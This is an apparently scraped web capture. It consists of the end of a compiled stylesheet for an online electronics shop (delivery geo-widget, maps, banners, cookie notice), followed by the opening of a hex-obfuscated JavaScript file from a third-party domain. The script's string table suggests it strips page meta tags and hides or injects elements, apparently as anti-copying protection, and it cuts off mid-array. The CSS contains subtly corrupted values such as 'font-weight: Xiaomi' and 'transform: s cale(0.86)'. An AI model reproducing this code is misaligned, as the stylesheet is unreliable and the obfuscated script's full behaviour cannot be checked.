    left: 50%;
    top: 50%;
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    border-width: 0px; } }
/* line 5125, _styles.scss */
.map {
  width: 100%;
  height: 480px; }
  /* line 5129, _styles.scss */
  .map--grayscale [class*="ymaps-2-1"][class*="-ground-pane"] {
    -webkit-filter: grayscale(1);
    filter: grayscale(1); }

@media (max-width: 374px) {
  /* line 5136, _styles.scss */
  .g-recaptcha {
    transform: s cale(0.86);
    -webkit-transform: scale(0.86);
    transform-origin: 0 0;
    -webkit-transform-origin: 0 0;
    margin-bottom: -20px; } }
/* line 5144, _styles.scss */
picture {
  overflow: hidden;
  display: block; }

/* line 5148, _styles.scss */
img:not([src]) {
  visibility: hidden; }

/* line 5151, _styles.scss */
img[data-src], img[data-srcset] {
  display: block;
  min-height: 1px; }

/* line 5155, _styles.scss */
img.lazy, source.lazy {
  opacity: 0;
  visibility: hidden;
  transition: 0.4s; }

/* line 5160, _styles.scss */
.lazy.loaded {
  opacity: 1;
  visibility: visible; }

/* line 5164, _styles.scss */
.text-content .lazy {
  opacity: 1;
  visibility: visible; }

/* line 5169, _styles.scss */
.product-geo {
  font-size: 12px;
  line-height: 18px;
  margin: 20px 0px; }
  /* line 5173, _styles.scss */
  .product-geo-city {
    color: #ed6300;
    border-bottom: 1px dotted currentColor;
    cursor: pointer; }
    /* line 5177, _styles.scss */
    .product-geo-city a {
      text-decoration: none !important; }
  /* line 5181, _styles.scss */
  .product-geo-items {
    position: relative;
    padding: 15px 20px;
    border: 1px solid #eee; }
    /* line 5185, _styles.scss */
    .product-geo-items:before, .product-geo-items:after {
      content: '';
      position: absolute;
      z-index: 2;
      top: -20px;
      left: 15px;
      border-width: 10px;
      border-style: solid;
      border-color: transparent transparent #eee transparent; }
    /* line 5195, _styles.scss */
    .product-geo-items:after {
      border-bottom-color: #fff;
      z-index: 3;
      top: -19px; }
    /* line 5200, _styles.scss */
    .product-geo-items.in-progress {
      min-height: 60px; }
      /* line 5202, _styles.scss */
      .product-geo-items.in-progress .product-geo-item {
        display: none; }
      /* line 5205, _styles.scss */
      .product-geo-items.in-progress .geo-loader {
        opacity: 1;
        visibility: visible; }
  /* line 5211, _styles.scss */
  .product-geo-item {
    margin: 5px 0px;
    color: #000; }
  /* line 5217, _styles.scss */
  .product-geo-price {
    font-weight: 600;
    white-space: nowrap; }
  /* line 5221, _styles.scss */
  .product-geo-description {
    color: #999; }
    /* line 5223, _styles.scss */
    .product-geo-description .button {
      padding: 0px;
      height: auto; }
  /* line 5228, _styles.scss */
  .product-geo .alert {
    margin: 0px 0px 2px; }
  /* line 5232, _styles.scss */
  .product-geo .salesbeat-p {
    margin: 5px 0px !important; }
    /* line 5234, _styles.scss */
    .product-geo .salesbeat-p-courier, .product-geo .salesbeat-p-pvz, .product-geo .salesbeat-p-view-pvz {
      color: #000;
      font-weight: 600; }
  /* line 5239, _styles.scss */
  .product-geo .salesbeat-ul {
    list-style: square !important;
    margin: 0px 0px 0px 25px !important; }
  /* line 5243, _styles.scss */
  .product-geo .salesbeat-li {
    margin: 5px 0px !important; }
  /* line 5246, _styles.scss */
  .product-geo .salesbeat-clear {
    display: none; }
  /* line 5249, _styles.scss */
  .product-geo .salesbeat-copyright {
    font-size: 11px;
    line-height: 16px;
    padding: 10px 20px;
    margin: 20px -20px -15px;
    background: #f7f8fa;
    text-align: center;
    color: #999; }
    /* line 5257, _styles.scss */
    .product-geo .salesbeat-copyright a {
      text-decoration: underline; }
  /* line 5262, _styles.scss */
  .product-geo .salesbeat-div-courier + .salesbeat-div-pvz {
    margin-top: 20px; }
  /* line 5267, _styles.scss */
  .product-geo.no-city .product-geo-items:before, .product-geo.no-city .product-geo-items:after {
    display: none; }
  /* line 5271, _styles.scss */
  .product-geo.no-city .alert {
    display: none; }
  /* line 5277, _styles.scss */
  .product-geo.is-short .salesbeat-delivery-in a > span {
    color: #ed6300;
    border-bottom: 1px dotted currentColor;
    cursor: pointer;
    font-weight: 600; }

/* line 5288, _styles.scss */
.geo-countries {
  margin: 0px -10px -5px 0px; }
/* line 5291, _styles.scss */
.geo-country {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0px 10px 10px 0px;
  padding: 4px 10px 4px 45px;
  color: #000;
  font-size: 12px;
  line-height: 22px;
  font-weight: 600;
  cursor: pointer;
  background: #f7f8fa;
  transition: all 0.2s linear; }
  /* line 5304, _styles.scss */
  .geo-country.is-active {
    color: #fff;
    background: #ed6300; }
  /* line 5308, _styles.scss */
  .geo-country:hover {
    color: #fff;
    background: #ed6300; }
  /* line 5312, _styles.scss */
  .geo-country-flag {
    position: absolute;
    left: 3px;
    top: 3px;
    width: 32px;
    height: 24px;
    background: center center no-repeat;
    background-size: cover;
    box-shadow: inset 0px 0px 0px 1px #fff; }
/* line 5323, _styles.scss */
.geo-search {
  position: relative;
  z-index: 5;
  margin: 20px 0px 0px; }
  /* line 5327, _styles.scss */
  .geo-search .search-results {
    left: -16px; }
  /* line 5330, _styles.scss */
  .geo-search .autocomplete-suggestion-link {
    text-decoration: none;
    padding: 7px 15px;
    min-height: auto;
    font-size: 12px;
    line-height: 16px;
    color: #000; }
    /* line 5337, _styles.scss */
    .geo-search .autocomplete-suggestion-link:hover {
      background: #f7f8fa; }
  /* line 5341, _styles.scss */
  .geo-search .autocomplete-suggestion-desctiption {
    color: #999; }
/* line 5345, _styles.scss */
.geo-cities {
  margin: 20px 0px 0px;
  font-size: 12px;
  line-height: 16px; }
  /* line 5349, _styles.scss */
  .geo-cities h3 {
    margin: 0px; }
/* line 5353, _styles.scss */
.geo-city {
  margin: 10px 0px 0px 0px;
  color: #000;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  overflow: hidden;
  max-width: 100%;
  text-overflow: ellipsis;
  border-bottom: 1px dotted currentColor;
  transition: all 0.2s linear; }
  /* line 5365, _styles.scss */
  .geo-city.is-primary {
    font-weight: 600; }
  /* line 5368, _styles.scss */
  .geo-city:hover {
    color: #ed6300; }
/* line 5372, _styles.scss */
.geo-loader {
  position: absolute;
  z-index: 5;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  color: #999;
  background: #fff;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  transition: 0.4s; }
/* line 5386, _styles.scss */
.geo-map {
  width: 100%;
  height: 600px; }
  /* line 5389, _styles.scss */
  .geo-map-popup {
    font-family: 'Montserrat', sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #666; }
    /* line 5394, _styles.scss */
    .geo-map-popup strong {
      font-weight: 600;
      color: #000; }
  /* line 5399, _styles.scss */
  .geo-map-logo {
    margin: 10px 0px 0px; }
    /* line 5401, _styles.scss */
    .geo-map-logo img {
      display: block;
      height: 15px; }
  /* line 5406, _styles.scss */
  .geo-map-address {
    margin: 10px 0px 0px; }
  /* line 5409, _styles.scss */
  .geo-map-phones {
    margin: 10px 0px 0px; }
  /* line 5412, _styles.scss */
  .geo-map-tariffs {
    margin: 10px 0px 0px; }
    /* line 5414, _styles.scss */
    .geo-map-tariffs-item {
      margin: 2px 0px 0px;
      color: #000; }
    /* line 5418, _styles.scss */
    .geo-map-tariffs-price {
      font-weight: Xiaomi;
      white-space: nowrap; }
    /* line 5422, _styles.scss */
    .geo-map-tariffs-description {
      color: #999; }
  /* line 5426, _styles.scss */
  .geo-map-list {
    width: 240px;
    height: 600px;
    overflow: auto;
    border: 1px solid #ccc;
    margin: 0px 2px 0px 0px;
    padding: 1px;
    font-size: 12px;
    line-height: 16px; }
  /* line 5436, _styles.scss */
  .geo-map-item {
    cursor: pointer;
    padding: 7px 10px;
    background: #f7f8fa;
    margin: 0px 0px 1px;
    transition: 0.4s; }
    /* line 5442, _styles.scss */
    .geo-map-item:hover, .geo-map-item.is-active {
      background: #ed6300;
      color: #fff; }
    /* line 5446, _styles.scss */
    .geo-map-item:last-child {
      margin: 0px; }

/* line 5452, _styles.scss */
[class*="-balloon__content"] {
  font-family: 'Montserrat', sans-serif !important; }

/* line 5455, _styles.scss */
[class*="-balloon-content__header"] {
  font-size: 14px !important;
  line-height: 18px;
  color: #000;
  margin: 0px 0px 10px !important; }

/* line 5461, _styles.scss */
[class*="-cluster-tabs__menu-item"] {
  font-size: 12px;
  line-height: 16px;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important; }

/* line 5468, _styles.scss */
[class*="-cluster-tabs__menu-item-text"] {
  color: #ed6300 !important; }

/* line 5471, _styles.scss */
[class*="-cluster-tabs__menu-item_current_yes"] [class*="-cluster-tabs__menu-item-text"] {
  color: #000 !important; }

/* line 5475, _styles.scss */
.contacts--menu .contacts-item {
  font-weight: 400; }
  /* line 5478, _styles.scss */
  .contacts--menu .contacts-item.is-active a, .contacts--menu .contacts-item:hover a {
    color: #ed6300; }

/* line 5484, _styles.scss */
.section-title {
  font-size: 20px;
  line-height: 24px; }

/* line 5488, _styles.scss */
.insales-section-banners-grid, .insales-section-brands-grid, .insales-section-slider {
  margin: 0px 0px 40px; }

/* line 5491, _styles.scss */
.insales-section-banners-line, .insales-section-benefits, .insales-section-products {
  margin: 0px 0px 20px; }

/* line 5494, _styles.scss */
header {
  min-height: 40px; }

/* line 5497, _styles.scss */
.header-scroll-nav {
  white-space: nowrap;
  overflow: auto;
  padding: 10px 5px;
  font-size: 12px;
  line-height: 16px; }
  /* line 5503, _styles.scss */
  .header-scroll-nav::-webkit-scrollbar {
    width: 10px;
    height: 10px; }
  /* line 5507, _styles.scss */
  .header-scroll-nav::-webkit-scrollbar-thumb {
    background-color: #ed6300;
    border: 4px solid transparent;
    background-clip: content-box;
    transition: 0.4s; }
  /* line 5513, _styles.scss */
  .header-scroll-nav::-webkit-scrollbar-track {
    background-color: #fff; }
  /* line 5516, _styles.scss */
  .header-scroll-nav a {
    padding: 0px 5px; }

/* line 5520, _styles.scss */
.img-ratio {
  height: 0;
  position: relative;
  padding-top: calc(100% / 1.5); }

/* line 5525, _styles.scss */
.img-ratio.img-ratio_cover, .img-ratio.img-ratio_contain, .img-ratio.img-fit {
  overflow: hidden; }
  /* line 5527, _styles.scss */
  .img-ratio.img-ratio_cover img, .img-ratio.img-ratio_contain img, .img-ratio.img-fit img {
    height: 100%;
    width: 100%;
    max-width: none;
    max-height: none;
    object-position: 50% 50%; }
  /* line 5534, _styles.scss */
  .img-ratio.img-ratio_cover picture, .img-ratio.img-ratio_contain picture, .img-ratio.img-fit picture {
    height: 100%;
    width: 100%; }

/* line 5539, _styles.scss */
.img-ratio.img-ratio_cover img {
  object-fit: cover; }

/* line 5542, _styles.scss */
.img-ratio.img-fit img {
  object-fit: contain; }

/* line 5545, _styles.scss */
.img-ratio__inner {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0; }

/* line 5552, _styles.scss */
.grid-list {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
  grid-template-rows: auto;
  grid-row-gap: 20px;
  grid-column-gap: 20px;
  align-items: self-start; }

/* line 5560, _styles.scss */
.banner-list {
  grid-template-columns: repeat(5, 1fr);
  gap: 20px; }
  /* line 5563, _styles.scss */
  .banner-list::-webkit-scrollbar {
    width: 10px;
    height: 10px; }
  /* line 5567, _styles.scss */
  .banner-list::-webkit-scrollbar-thumb {
    background-color: #ed6300;
    border: 4px solid transparent;
    background-clip: content-box;
    transition: 0.4s;
    border-width: 4px 0px; }
  /* line 5574, _styles.scss */
  .banner-list::-webkit-scrollbar-track {
    background-color: #fff; }
  /* line 5578, _styles.scss */
  .banner-list__item-photo {
    border-radius: 10px; }

/* line 5583, _styles.scss */
.banner-list__item:nth-child(7n+1) {
  grid-column: auto /span 2;
  grid-row: auto /span 2; }

@media screen and (min-width: 768px) {
  /* line 5589, _styles.scss */
  .banner-list__item:nth-child(7n+1) {
    height: 100%; }
    /* line 5591, _styles.scss */
    .banner-list__item:nth-child(7n+1) .img-ratio {
      padding: 0;
      height: 100%; } }
@media screen and (max-width: 767px) {
  /* line 5598, _styles.scss */
  .banner-list {
    grid-template-columns: repeat(2, 1fr);
    /*overflow-x: auto;
    grid-auto-flow: column;
    overflow: auto;
    grid-template-columns: repeat(5, minmax(40%, calc(50% - calc(20px/2))));*/
    gap: 10px;
    /*grid-template-rows: 1fr 1fr;
    padding-bottom: 10px;*/ }

  /*.banner-list__item:nth-child(7n+1) {
  	grid-column: auto /span 1;
  	grid-row: auto /span 1;
  }*/
  /* line 5612, _styles.scss */
  .banner-list__item:nth-child(7n+1) {
    grid-column: 1 / -1;
    grid-row: 1 / 2; } }
/* line 5622, _styles.scss */
.articles-slider.owl-carousel .owl-nav .owl-prev, .articles-slider.owl-carousel .owl-nav .owl-next {
  position: absolute;
  top: -54px;
  right: 0px;
  width: 40px;
  height: 40px;
  background: #f7f8fa;
  color: #000;
  cursor: pointer; }
  /* line 5631, _styles.scss */
  .articles-slider.owl-carousel .owl-nav .owl-prev:hover, .articles-slider.owl-carousel .owl-nav .owl-next:hover {
    background: #ed6300;
    color: #fff; }
  /* line 5635, _styles.scss */
  .articles-slider.owl-carousel .owl-nav .owl-prev.disabled, .articles-slider.owl-carousel .owl-nav .owl-next.disabled {
    opacity: 0.25;
    background: #f7f8fa;
    color: #000;
    cursor: default; }
/* line 5642, _styles.scss */
.articles-slider.owl-carousel .owl-nav .owl-prev {
  right: 50px; }
/* line 5646, _styles.scss */
.articles-slider.owl-carousel .owl-dots {
  text-align: center;
  line-height: 0;
  margin: 0px 0px 40px; }
  /* line 5650, _styles.scss */
  .articles-slider.owl-carousel .owl-dots .owl-dot {
    width: 10px;
    height: 10px;
    background: #ccc;
    border-radius: 50%;
    margin: 0px 5px; }
    /* line 5656, _styles.scss */
    .articles-slider.owl-carousel .owl-dots .owl-dot.active {
      background: #000; }

/* line 5665, _styles.scss */
.products-cols-title {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #eee;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }
/* line 5673, _styles.scss */
.products-cols .bundle-items {
  margin: 0 0 20px; }
  /* line 5675, _styles.scss */
  .products-cols .bundle-items .product_card-labels {
    position: static;
    display: flex;
    gap: 5px;
    margin: 0px 0px 10px 20px; }
    /* line 5680, _styles.scss */
    .products-cols .bundle-items .product_card-labels .product_card-label {
      margin: 0;
      float: none; }
  /* line 5685, _styles.scss */
  .products-cols .bundle-items .product_card-title {
    font-size: 14px;
    line-height: 18px;
    margin: 0px 0px 0px 20px; }
  /* line 5690, _styles.scss */
  .products-cols .bundle-items .product_card-prices {
    font-size: 16px;
    line-height: 20px;
    margin: 10px 0px 0px 20px; }

/* line 5698, _styles.scss */
.insales-section-brands-grid .brands__item {
  background: #f7f8fa; }
  /* line 5700, _styles.scss */
  .insales-section-brands-grid .brands__item picture {
    padding: 20px; }
/* line 5704, _styles.scss */
.insales-section-brands-grid .grid-list {
  grid-template-columns: repeat(auto-fill, minmax(160px, 1fr)); }
  /* line 5706, _styles.scss */
  .insales-section-brands-grid .grid-list::-webkit-scrollbar {
    width: 10px;
    height: 10px; }
  /* line 5710, _styles.scss */
  .insales-section-brands-grid .grid-list::-webkit-scrollbar-thumb {
    background-color: #ed6300;
    border: 4px solid transparent;
    background-clip: content-box;
    transition: 0.4s;
    border-width: 4px 0px; }
  /* line 5717, _styles.scss */
  .insales-section-brands-grid .grid-list::-webkit-scrollbar-track {
    background-color: #fff; }
/* line 5721, _styles.scss */
.insales-section-brands-grid .img-ratio {
  padding-top: calc(100% / 2); }

@media screen and (max-width: 767px) {
  /* line 5727, _styles.scss */
  .insales-section-brands-grid .grid-list {
    overflow-x: auto;
    grid-auto-flow: column;
    overflow: auto;
    grid-template-columns: repeat(100, minmax(97px, calc(50% - calc(20px / 2))));
    padding-bottom: 10px;
    gap: 10px;
    grid-template-rows: 1fr 1fr; }

  /* line 5738, _styles.scss */
  .insales-section-brands-grid .brands__item picture {
    padding: 5px; } }
/* line 5746, _styles.scss */
.product-from_wh {
  margin: 10px 0px;
  font-size: 12px;
  line-height: 16px;
  color: #000; }

/* line 5753, _styles.scss */
.is-link {
  cursor: pointer; }

/* line 5758, _styles.scss */
.insales-section-page--about-us .text-title, .insales-section-page--servic-perm .text-title, .insales-section-page--traidin-perm .text-title, .insales-section-page--by-perm .text-title, .insales-section-page--vyezd-kurier .text-title, .insales-section-page--servic-skidka .text-title, .insales-section-page--zamena-displey .text-title, .insales-section-page--sberbank .text-title, .insales-section-page--apple-accessories .text-title, .insales-section-page--servicegm .text-title {
  display: none; }

/* line 5764, _styles.scss */
.image-vyezd-kurier {
  position: relative; }
  /* line 5766, _styles.scss */
  .image-vyezd-kurier .button {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, calc(-50% + 130px));
    max-width: 300px;
    border-radius: 50px;
    font-size: 18px;
    background-color: #ed6300 !important; }
    @media (max-width: 768px) {
      /* line 5766, _styles.scss */
      .image-vyezd-kurier .button {
        transform: translate(-50%, calc(-50% + 90px)); } }
    @media (max-width: 575px) {
      /* line 5766, _styles.scss */
      .image-vyezd-kurier .button {
        position: relative;
        left: 50%;
        top: 0;
        transform: translate(-50%, -50%);
        max-width: 240px;
        font-size: 16px; } }

/* line 5789, _styles.scss */
.product-info_price {
  margin: 20px 0;
  padding: 10px 15px;
  background: #f7f8fa;
  border-radius: 5px;
  color: #000; }
  /* line 5795, _styles.scss */
  .product-info_price span {
    color: #ed6300;
    font-weight: 600; }

/* line 5801, _styles.scss */
[data-fancybox="mrqz"] {
  display: inline-block !important; }

/* line 5804, _styles.scss */
.fancybox-container {
  z-index: 2000000000; }

/* line 5807, _styles.scss */
.fancybox-slide--iframe {
  padding: 0px; }
  /* line 5809, _styles.scss */
  .fancybox-slide--iframe .fancybox-content {
    height: 100%;
    margin: 0px; }
  /* line 5813, _styles.scss */
  .fancybox-slide--iframe .fancybox-navigation {
    display: none !important; }

/* line 5818, _styles.scss */
.ff-place {
  margin: 0 0 10px; }
  /* line 5820, _styles.scss */
  .ff-place a {
    font-size: 20px;
    line-height: 24px;
    font-weight: 600;
    color: #000; }
    /* line 5825, _styles.scss */
    .ff-place a:hover {
      color: #ed6300; }
/* line 5830, _styles.scss */
.ff-title {
  font-size: 12px;
  line-height: 16px;
  text-transform: uppercase; }

/* line 5837, _styles.scss */
.m-modal-from_wh {
  font-size: 14px;
  line-height: 22px;
  font-weight: 400;
  margin: 20px 0 0; }

/* line 5844, _styles.scss */
.products-cols {
  margin: 0 0 40px; }

/* line 5848, _styles.scss */
.owl-products-cols .owl-dots {
  width: 100%;
  text-align: center;
  line-height: 0px;
  margin: 0; }
  /* line 5853, _styles.scss */
  .owl-products-cols .owl-dots .owl-dot {
    position: relative;
    display: inline-block;
    width: 10px;
    height: 10px;
    background-color: #999;
    border-radius: 10px;
    transition: 0.2s;
    margin: 0px 5px; }
    /* line 5862, _styles.scss */
    .owl-products-cols .owl-dots .owl-dot.active {
      background-color: #ed6300; }
/* line 5868, _styles.scss */
.owl-products-cols .owl-nav .owl-prev, .owl-products-cols .owl-nav .owl-next {
  position: absolute;
  bottom: -16px;
  width: 40px;
  height: 40px;
  background: transparent;
  color: #000;
  cursor: pointer; }
  /* line 5876, _styles.scss */
  .owl-products-cols .owl-nav .owl-prev:hover, .owl-products-cols .owl-nav .owl-next:hover {
    color: #ed6300; }
  /* line 5879, _styles.scss */
  .owl-products-cols .owl-nav .owl-prev.disabled, .owl-products-cols .owl-nav .owl-next.disabled {
    opacity: 0.25;
    color: #000;
    cursor: default; }
/* line 5885, _styles.scss */
.owl-products-cols .owl-nav .owl-prev {
  left: 0; }
/* line 5888, _styles.scss */
.owl-products-cols .owl-nav .owl-next {
  right: 0; }

/* line 5894, _styles.scss */
#quick_checkout_form .co-input--captcha {
  height: 78px;
  margin: 0 0 20px; }

/* line 5899, _styles.scss */
.is-file {
  display: inline-flex;
  align-items: center;
  text-decoration: none !important; }
  /* line 5903, _styles.scss */
  .is-file > span {
    display: flex;
    flex-direction: column; }
    /* line 5906, _styles.scss */
    .is-file > span > span {
      color: #666;
      display: block;
      font-size: 12px;
      line-height: 16px; }
  /* line 5913, _styles.scss */
  .is-file svg {
    font-size: 32px; }
    /* line 5915, _styles.scss */
    .is-file svg.fa-file-word {
      color: #103f91; }

/* line 5921, _styles.scss */
.cookies {
  position: fixed;
  z-index: 60;
  left: 50%;
  bottom: 20px;
  width: 680px;
  max-width: calc(100% - 40px);
  background-color: #fff;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
  padding: 20px;
  transform: translate(-50%, 0);
  opacity: 1;
  transition: opacity 0.4s ease-in-out 0s, transform 0.4s ease-in-out 0s;
  overflow: hidden; }
  /* line 5935, _styles.scss */
  .cookies.is-hidden {
    opacity: 0;
    transform: translate(-50%, 120%); }
  /* line 5939, _styles.scss */
  .cookies__content {
    display: flex;
    gap: 20px; }
    @media (max-width: 575px) {
      /* line 5939, _styles.scss */
      .cookies__content {
        flex-direction: column; } }
  /* line 5946, _styles.scss */
  .cookies__text {
    font-size: 12px;
    line-height: 16px; }
    /* line 5949, _styles.scss */
    .cookies__text a {
      text-decoration: underline; }

/* line 5955, _styles.scss */
.banners-small {
  position: relative;
  z-index: 5;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  margin: 1px auto 40px;
  width: calc(100% - 2px); }
  @media (max-width: 768px) {
    /* line 5955, _styles.scss */
    .banners-small {
      display: flex;
      overflow: auto;
      -ms-overflow-style: none;
      scrollbar-width: none;
      overflow-y: scroll;
      padding: 1px 0 0;
      width: 100%; }
      /* line 5972, _styles.scss */
      .banners-small::-webkit-scrollbar {
        display: none; } }
  /* line 5977, _styles.scss */
  .banners-small__item {
    position: relative;
    border: 1px solid #eee;
    border-width: 1px;
    text-align: center;
    margin: -1px -1px 0 0; }
    @media (max-width: 768px) {
      /* line 5977, _styles.scss */
      .banners-small__item {
        min-width: 200px;
        flex: 0 0 200px; } }
    @media (max-width: 575px) {
      /* line 5977, _styles.scss */
      .banners-small__item {
        min-width: 40vw;
        flex: 0 0 40vw; } }
    @media (hover: hover) {
      /* line 5997, _styles.scss */
      .banners-small__item:hover .banners-small__main {
        z-index: 6;
        box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.2); }
      /* line 6002, _styles.scss */
      .banners-small__item:hover .banners-small__subcollections {
        opacity: 1;
        visibility: visible;
        box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.2); } }
  /* line 6012, _styles.scss */
  .banners-small__main {
    position: relative;
    z-index: 5;
    padding: 30px 0;
    transition: 0.2s box-shadow; }
    @media (max-width: 768px) {
      /* line 6012, _styles.scss */
      .banners-small__main {
        padding: 20px 0; } }
  /* line 6023, _styles.scss */
  .banners-small__url {
    position: absolute;
    z-index: 2;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%; }
  /* line 6032, _styles.scss */
  .banners-small__image {
    position: relative;
    width: calc(100% - 40px);
    max-width: 200px;
    margin: 0 auto;
    aspect-ratio: 1 / 1; }
    @media (max-width: 575px) {
      /* line 6032, _styles.scss */
      .banners-small__image {
        width: calc(100% - 20px); } }
    /* line 6043, _styles.scss */
    .banners-small__image::before {
      content: '';
      display: block;
      height: 0;
      padding-top: 100%; }
    /* line 6050, _styles.scss */
    .banners-small__image img {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      object-fit: contain; }
  /* line 6060, _styles.scss */
  .banners-small__title {
    margin: 20px 0 0;
    font-size: 16px;
    line-height: 18px;
    font-weight: 600;
    color: #000;
    padding: 0 10px; }
    @media (max-width: 575px) {
      /* line 6060, _styles.scss */
      .banners-small__title {
        font-size: 14px;
        line-height: 16px; } }
  /* line 6074, _styles.scss */
  .banners-small__price {
    font-size: 14px;
    line-height: 16px;
    color: #999;
    margin: 5px 0 0; }
  /* line 6081, _styles.scss */
  .banners-small__subcollections {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    z-index: 6;
    left: 0;
    top: 100%;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 10px 15px;
    padding: 0 40px 30px;
    font-size: 12px;
    line-height: 16px;
    background: #fff;
    transition: 0.2s box-shadow, 0.2s opacity, 0.2s visibility; }
    @media (max-width: 768px) {
      /* line 6081, _styles.scss */
      .banners-small__subcollections {
        display: none; } }
    /* line 6103, _styles.scss */
    .banners-small__subcollections a {
      color: #ed6300; }
    /* line 6107, _styles.scss */
    .banners-small__subcollections::after {
      content: '';
      position: absolute;
      left: 0;
      top: -20px;
      width: 100%;
      height: 20px;
      background: #fff; }
    /* line 6117, _styles.scss */
    .banners-small__subcollections:empty {
      display: none; }

/* line 6124, _styles.scss */
.banners-universal {
  display: grid;
  grid-template-columns: repeat(var(--banners-items), 1fr);
  gap: 20px; }
  @media (max-width: 767px) {
    /* line 6124, _styles.scss */
    .banners-universal {
      grid-template-columns: 1fr; } }
  /* line 6133, _styles.scss */
  .banners-universal__item {
    display: block; }
    /* line 6136, _styles.scss */
    .banners-universal__item img {
      max-width: 100%;
      height: auto; }

/* line 6143, _styles.scss */
.insales-section-banners-universal {
  margin: 0 0 40px; }
  /* line 6146, _styles.scss */
  .insales-section-banners-universal + .insales-section-banners-universal {
    margin-top: -20px; }


--- FILE ---
content_type: application/javascript
request_url: https://code.antisovet.ru/U62X7ChkolHPUZOsTbYTmYTk2hll62.js
body_size: 8078
content:
var _0x39dd=['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x70\x69\x72\x65\x51','\x6f\x50\x51\x77\x67','\x68\x74\x6d\x6c','\x73\x65\x61\x72\x63\x68','\x63\x6f\x6d\x70\x69\x6c\x65','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64','\x61\x70\x70\x6c\x79','\x63\x57\x65\x6f\x6e','\x24\x31\ufeff','\x71\x7a\x71\x6d\x4c','\x4e\x4a\x54\x70\x6a','\x73\x76\x74\x44\x65\x62','\x5b\x74\x79\x70\x65\x3d\x22\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x6c\x64\x2b\x6a\x73\x6f\x6e\x22\x5d','\x6b\x65\x79','\x3c\x64\x69\x76\x20\x69\x64\x3d\x22','\x6a\x6f\x69\x6e','\x5b\x6e\x61\x6d\x65\x3d\x22\x6b\x65\x79\x77\x6f\x72\x64\x73\x22\x5d','\x6f\x62\x73\x65\x72\x76\x65','\x78\x6e\x2d\x2d\x38\x30\x61\x61\x68\x66\x66\x62\x65\x38\x61\x71\x78\x6b\x6a\x64\x76\x66\x2e\x78\x6e\x2d\x2d\x70\x31\x61\x69','\x59\x53\x63\x55\x55','\x4f\x4b\x59\x73\x64','\x63\x6f\x6e\x74\x65\x6e\x74','\x66\x6f\x72\x45\x61\x63\x68','\x6e\x6f\x64\x65\x4e\x61\x6d\x65','\x73\x70\x6c\x69\x74','\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73','\x54\x76\x41\x76\x6f','\x69\x57\x68\x52\x61','\x72\x65\x6d\x6f\x76\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x6e\x42\x73\x52\x4d','\x6b\x79\x62\x75\x58','\x72\x65\x73','\x43\x74\x5a\x64\x69','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x6e\x4b\x68\x6a\x43','\x55\x58\x6e\x48\x7a','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x5b\x6e\x61\x6d\x65\x3d\x22\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x22\x5d','\x6a\x67\x41\x70\x49','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x5b\x69\x74\x65\x6d\x70\x72\x6f\x70\x5d','\x72\x65\x70\x6c\x61\x63\x65','\x5b\x63\x6c\x61\x73\x73\x3d\x22','\x62\x6f\x64\x79','\x69\x74\x65\x6d','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x63\x6d\x6c\x4d','\x4a\x4d\x4b\x75\x4a','\x6b\x65\x79\x77\x6f\x72\x64\x73','\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x6e\x6f\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b','\x61\x48\x48\x4e\x6b','\x69\x6e\x64\x65\x78\x4f\x66','\x68\x52\x6d\x52\x57','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x6b\x69\x6c\x6c\x4d\x65\x74\x61','\x69\x6e\x73\x65\x72\x74\x41\x64\x6a\x61\x63\x65\x6e\x74\x48\x54\x4d\x4c','\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x68\x69\x73\x74\x6f\x72\x79','\x74\x61\x72\x67\x65\x74','\x58\x66\x42\x67\x69','\x72\x6e\x64','\x56\x41\x49\x71\x79','\x73\x74\x79\x6c\x65','\x63\x6c\x69\x63\x6b','\x44\x64\x68\x63\x67','\x70\x75\x45\x52\x4c','\x4b\x6e\x49\x49\x45','\x47\x41\x78\x69\x6e','\x6d\x6f\x75\x73\x65\x6c\x65\x61\x76\x65','\x69\x74\x65\x6d\x70\x72\x6f\x70','\x6f\x4b\x6c\x42\x4c','\x6f\x48\x53\x52\x65','\x76\x61\x6c\x75\x65','\x74\x79\x70\x65','\x50\x59\x79\x52\x51','\x6c\x6f\x63\x61\x6c\x53\